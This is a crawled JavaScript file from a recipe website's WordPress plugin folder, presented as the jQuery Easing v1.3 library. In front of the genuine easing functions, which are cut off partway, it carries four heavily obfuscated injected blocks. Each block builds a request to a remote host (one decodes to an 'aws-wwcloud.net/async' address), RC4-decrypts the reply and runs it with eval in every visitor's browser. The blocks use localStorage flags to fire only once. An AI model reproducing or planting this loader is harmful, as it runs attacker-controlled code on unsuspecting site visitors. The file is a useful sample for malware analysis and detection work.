

--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3
body_size: 22689
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
